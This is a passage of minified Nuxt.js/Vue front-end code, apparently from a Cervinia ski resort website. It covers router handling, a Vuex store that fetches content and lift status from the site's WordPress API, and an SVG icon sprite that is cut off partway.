t?{name:t}:t},o=n?Object(d.g)(n):[],l=Math.max(t.length,o.length),c=[],m=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),c.push(n)},i=0;i<l;i++)m();return c}function x(t,e,n){return S.apply(this,arguments)}function S(){return(S=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,l,c,m,f=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(y.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(d.i)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(d.q)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,l=r.options.watchQuery;return!0===l||(Array.isArray(l)?l.some((function(t){return f._diffQuery[t]})):"function"==typeof l&&l.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),l=t.t0||{},c=l.statusCode||l.status||l.response&&l.response.status||500,m=l.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(m)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:c,message:m}),this.$nuxt.$emit("routeChanged",e,n,l),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function A(t,e){return C.serverRendered&&e&&Object(d.b)(t,e),t._Ctor=t,t}function T(t,e,n,r){var o=this,l=["nuxti18n"],m=!1;if(void 0!==n&&(l=[],(n=Object(d.r)(n)).options.middleware&&(l=l.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(l=l.concat(t.options.middleware))}))),l=l.map((function(t){return"function"==typeof t?t:("function"!=typeof c.a[t]&&(m=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),c.a[t])})),!m)return Object(d.n)(l,e,r)}function j(t,e,n,r){return $.apply(this,arguments)}function $(){return $=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,l){var c,f,h,_,k,C,w,P,I,x,S,A,j,$,L,R=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return!1,e===n?(O=[],!0):(c=[],O=Object(d.g)(n,c).map((function(t,i){return Object(d.c)(n.matched[c[i]].path)(n.params)}))),f=!1,h=function(path){n.path===path.path&&R.$loading.finish&&R.$loading.finish(),n.path!==path.path&&R.$loading.pause&&R.$loading.pause(),f||(f=!0,o(path))},t.next=8,Object(d.s)(y,{route:e,from:n,error:function(t){l.aborted||y.nuxt.error.call(R,t)},next:h.bind(this)});case 8:if(this._dateLastError=y.nuxt.dateErr,this._hadError=Boolean(y.nuxt.err),_=[],(k=Object(d.g)(e,_)).length){t.next=33;break}return t.next=15,T.call(this,k,y.context,void 0,l);case 15:if(!f){t.next=17;break}return t.abrupt("return");case 17:if(!l.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return C=(m.a.options||m.a).layout,t.next=23,this.loadLayout("function"==typeof C?C.call(m.a,y.context):C);case 23:return w=t.sent,t.next=26,T.call(this,k,y.context,w,l);case 26:if(!f){t.next=28;break}return t.abrupt("return");case 28:if(!l.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return y.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return k.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(E(k,e,n)),t.prev=35,t.next=38,T.call(this,k,y.context,void 0,l);case 38:if(!f){t.next=40;break}return t.abrupt("return");case 40:if(!l.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!y.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(P=k[0].options.layout)&&(P=P(y.context)),t.next=49,this.loadLayout(P);case 49:return P=t.sent,t.next=52,T.call(this,k,y.context,P,l);case 52:if(!f){t.next=54;break}return t.abrupt("return");case 54:if(!l.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!y.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:I=!0,t.prev=60,x=v(k),t.prev=62,x.s();case 64:if((S=x.n()).done){t.next=75;break}if("function"==typeof(A=S.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,A.options.validate(y.context);case 70:if(I=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),x.e(t.t0);case 80:return t.prev=80,x.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(I){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(k.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,l,c,m,f,h,v,k,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(d.c)(e.matched[_[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],R._routeChanged&&o?r._dataRefresh=!0:R._paramChanged&&o?(l=r.options.watchParam,r._dataRefresh=!1!==l):R._queryChanged&&(!0===(c=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(c)?r._dataRefresh=c.some((function(t){return R._diffQuery[t]})):"function"==typeof c&&(j||(j=Object(d.h)(e)),r._dataRefresh=c.apply(j[i],[e.query,n.query]))),R._hadError||!R._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return m=[],f=r.options.asyncData&&"function"==typeof r.options.asyncData,h=Boolean(r.options.fetch)&&r.options.fetch.length,v=f&&h?30:45,f&&((k=Object(d.p)(r.options.asyncData,y.context)).then((function(t){Object(d.b)(r,t),R.$loading.increase&&R.$loading.increase(v)})),m.push(k)),R.$loading.manual=!1===r.options.loading,h&&((p=r.options.fetch(y.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){R.$loading.increase&&R.$loading.increase(v)})),m.push(p)),t.abrupt("return",Promise.all(m));case 14:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(f){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!l.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!l.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==($=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,$));case 110:return O=[],Object(d.k)($),"function"==typeof(L=(m.a.options||m.a).layout)&&(L=L(y.context)),t.next=116,this.loadLayout(L);case 116:this.error($),this.$nuxt.$emit("routeChanged",e,n,$),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),$.apply(this,arguments)}function L(t,n){Object(d.d)(t,(function(t,n,r,l){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[l]=t),t}))}function R(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(m.a.options||m.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(y.context)),this.setLayout(n)}function M(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function z(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(d.h)(t),l=Object(d.g)(t),c=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&l[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);c=!0}})),c&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),M(n)}))}}function N(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),k.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function D(){return D=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,l,c,m,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return y=e.app,k=e.router,e.store,n=new o.a(y),l=C.layout||"default",t.next=7,n.loadLayout(l);case 7:return n.setLayout(l),c=function(){n.$mount("#__nuxt"),k.afterEach(L),k.afterEach(R.bind(n)),k.afterEach(z.bind(n)),o.a.nextTick((function(){N(n)}))},t.next=11,Promise.all((_=y.context.route,Object(d.d)(_,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,l){var c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return c=A(Object(d.r)(e),C.data?C.data[l]:null),r.components[o]=c,t.abrupt("return",c);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,l){return t.apply(this,arguments)}}())));case 11:if(m=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),m.length&&(n.setTransitions(E(m,k.currentRoute)),O=k.currentRoute.matched.map((function(t){return Object(d.c)(t.path)(k.currentRoute.params)}))),n.$loading={},C.error&&n.error(C.error),k.beforeEach(x.bind(n)),f=null,h=j.bind(n),k.beforeEach((function(t,e,n){f&&(f.aborted=!0),h(t,e,n,f={aborted:!1})})),!C.serverRendered||!Object(d.m)(C.routePath,n.context.route.path)){t.next=22;break}return t.abrupt("return",c());case 22:return v=function(){L(k.currentRoute,k.currentRoute),R.call(n,k.currentRoute),M(n),c()},t.next=25,new Promise((function(t){return setTimeout(t,0)}));case 25:j.call(n,k.currentRoute,k.currentRoute,(function(path){if(path){var t=k.afterEach((function(e,n){t(),v()}));k.push(path,void 0,(function(t){t&&I(t)}))}else v()}),{aborted:!1});case 26:case"end":return t.stop()}var _}),t)}))),D.apply(this,arguments)}Object(m.b)(null,C.config).then((function(t){return D.apply(this,arguments)})).catch(I)}.call(this,n(56))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n(414)},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){"use strict";n(415)},function(t,e,n){"use strict";n(416)},function(t,e,n){"use strict";n.r(e),n.d(e,"state",(function(){return l})),n.d(e,"mutations",(function(){return c})),n.d(e,"getters",(function(){return d})),n.d(e,"actions",(function(){return m}));var r=n(5),o=(n(21),"https://cervinia-api.devtherocks.it"),l=function(){return{pagesAPI:[],optionsAPI:[],menuAPI:[],activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[],promoAPI:[],taxAPI:[],impianti:[],isQuickNewsOpened:!0,isSummer:!1,isSwitched:!1,pageScroll:!1,menuOpen:!1,preloading:!0,isStrongWind:!1,isCookineInit:!1}},c={setPages:function(t,e){t.pagesAPI=e},setOptions:function(t,e){t.optionsAPI=e},setMenu:function(t,menu){t.menuAPI=menu},setActivities:function(t,e){t.activitiesAPI=e},setEvents:function(t,e){t.eventsAPI=e},setServices:function(t,e){t.servicesAPI=e},setNews:function(t,e){t.newsAPI=e},setPromo:function(t,e){t.promoAPI=e},setTax:function(t,e){t.taxAPI=e},setImpianti:function(t,e){t.impianti=e.all[0].ETATS},toggleSeason:function(t,e){t.isSummer=!t.isSummer},setSwitch:function(t,e){t.isSwitched=!0},toggleQuickNews:function(t){t.isQuickNewsOpened=!t.isQuickNewsOpened},enable_scroll:function(t){t.pageScroll=!0},disable_scroll:function(t){t.pageScroll=!1},preloading_end:function(t){t.preloading=!1},toggleMenu:function(t){t.menuOpen=!t.menuOpen},setWindStrong:function(t){t.isStrongWind=!0},setCookies:function(t){t.isCookineInit=!0}},d={getMenuState:function(t){return t.menuOpen},getSeasonState:function(t){return t.isSummer},getSwitchState:function(t){return t.isSwitched},getPreloadingState:function(t){return t.preloading},getCookieState:function(t){return t.isCookineInit}},m={nuxtServerInit:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/options").then((function(t){200===t.status&&r("setOptions",t.data)})).catch((function(t){console.log(t,"options")}));case 4:return n.next=6,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/menu").then((function(t){200===t.status&&r("setMenu",t.data)})).catch((function(t){console.log(t,"menu")}));case 6:return"https://cervinia-data.devtherocks.it/",n.next=9,e.$axios.get("https://cervinia-data.devtherocks.it/piste").then((function(t){200===t.status&&r("setImpianti",t.data)})).catch((function(t){console.log(t,"impianti")}));case 9:case"end":return n.stop()}}),n)})))()},getPages:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/pages").then((function(t){200===t.status&&r("setPages",t.data)})).catch((function(t){console.log(t,"pages")}));case 4:case"end":return n.stop()}}),n)})))()},getActivities:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/attivita").then((function(t){200===t.status&&r("setActivities",t.data)})).catch((function(t){console.log(t,"activities")}));case 4:case"end":return n.stop()}}),n)})))()},getEvents:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/eventi").then((function(t){200===t.status&&r("setEvents",t.data)})).catch((function(t){console.log(t,"events")}));case 4:case"end":return n.stop()}}),n)})))()},getServices:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/ospitalita").then((function(t){200===t.status&&r("setServices",t.data)})).catch((function(t){console.log(t,"services")}));case 4:case"end":return n.stop()}}),n)})))()},getNews:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/news").then((function(t){200===t.status&&r("setNews",t.data)})).catch((function(t){console.log(t,"news")}));case 4:case"end":return n.stop()}}),n)})))()},getPromo:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/promo").then((function(t){200===t.status&&r("setPromo",t.data)})).catch((function(t){console.log(t,"promo")}));case 4:case"end":return n.stop()}}),n)})))()},getTax:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/taxonomies").then((function(t){200===t.status&&r("setTax",t.data)})).catch((function(t){console.log(t,"tax")}));case 4:case"end":return n.stop()}}),n)})))()}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>\n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h356v356H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 284" d="M40 128h176"/>\n        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>\n    </g>\n</symbol><symbol id="icon-baby" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>\n        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>\n        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>\n        <path data-name="Linea 239" d="M176 26v32"/>\n        <path data-name="Linea 240" d="M80 26v32"/>\n        <path data-name="Linea 241" d="M40 90h176"/>\n    </g>\n</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 431" clip-path="url(#a)">\n        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">\n            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>\n            <path data-name="Linea 255" d="M128.146 72.5v110"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-cart" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none">\n        <g data-name="Tracciato 971">\n            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />\n        </g>\n        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <g data-name="Tracciato 973">\n            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-close" viewBox="0 0 256 256">\n    \n    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Linea 56" d="M154.001 102l-52 52"/>\n        <path data-name="Linea 57" d="M154.001 154l-52-52"/>\n    </g>\n</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-direction" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-disable" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>\n        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>\n        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>\n    </g>\n</symbol><symbol id="icon-email" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>\n        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>\n    </g>\n</symbol><symbol id="icon-energy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-fog" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 176" d="M120 192H72"/>\n        <path data-name="Linea 177" d="M184 192h-24"/>\n        <path data-name="Linea 178" d="M160 224h-56"/>\n        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-garage" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 222" d="M16 120h224"/>\n        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>\n        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 